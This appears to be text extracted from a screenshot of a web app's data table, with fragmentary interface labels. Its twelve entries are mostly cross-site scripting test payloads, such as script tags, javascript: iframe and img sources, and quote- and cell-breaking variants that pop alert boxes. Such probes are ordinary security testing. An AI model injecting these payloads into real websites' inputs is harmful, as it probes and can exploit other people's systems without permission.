 Filter
Context <ifra
Available categor
rator
# Context Edit Delete
1 <iframe src=`javascript:alert(`xss`)`>
2 `)<iframe src=javascript:alert(`xss`)>
3 `)`><iframe src=javascript:alert(`xss`)
4 </td><script>alert(`xss`)</script>
<td>aaa
5 ><script>alert(`xss`)</script>
6 `)`><script>alert(`hello`)</script>
7 <script>alert(`xss`)</script>
8 <img src=`javascript:alert(`xss`)`>
9 <img src=\`javascript:alert(`xss`)\`>
10 `)`><script>alert(`hello`)</script><`
11 aaaa
12 `)`><script>alert(`hello`)</script>
</a> <a href=
Close
Buttons
Close